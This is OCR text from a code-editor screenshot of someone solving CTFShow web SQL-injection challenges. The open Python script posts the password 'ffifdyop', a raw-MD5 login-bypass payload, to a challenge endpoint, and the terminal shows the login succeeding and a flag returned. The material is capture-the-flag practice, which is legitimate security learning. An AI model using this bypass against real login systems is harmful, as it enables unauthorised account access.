 文件(F) 编辑(E) 选择(S) 查看(V) ··· SQL注入
资源管理器 ···
SQL注入
web172
web174
web184
web184.png
web184.py
web185-186
web185-186.py
web185.png
web186.png
web187
web187.py
web171.png
web173.png
web175.png
web176.png
web177.png
web178.png
大纲
时间线
1
欢迎 web184.py web185-186.py web187.py
web187 > web187.py > ...
1 import requests
2
3 url = 'http://ba40e41c-7293-4031-bc46-860fbc112f03.challenge.ctf.show/select-waf.
4 url2 = ' http://ba40e41c-7293-4031-bc46-860fbc112f03.challenge.ctf.show/api/'
5
6 payload = {
7 "username":"admin",
8 "password":"ffifdyop"
9 }
10
11 #r = requests.post(url=url,data=payload)
12 res = requests.post(url=url2,data=payload).text
13
14 print(res)
问题 输出 调试控制台 终端 端口
powershell
Python
DESKTOP-DA3MDL1 → F:\CTFShow-Web\Web入门\SQL注入 → (main) 1m 11.084
s 11:36 AM
clj18 ❱❱ & C:/Users/clj18/AppData/Local/Programs/Python/Python311/python.exe f:/CT
FShow-Web/Web入门/SQL注入/web187/web187.py
{"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"data":[{"flag":"ctfshow{b0c54c1
e-e871-4778-a5f2-45d8e95087c0}"}]}
DESKTOP-DA3MDL1 → F:\CTFShow-Web\Web入门\SQL注入 → (main) 387ms
12:57 PM
clj18 ❱❱
0 0 0 WakaTime Initializing... 行 14, 列 11 空格: 4 UTF-8 CRLF Python 3.11.3 64-bit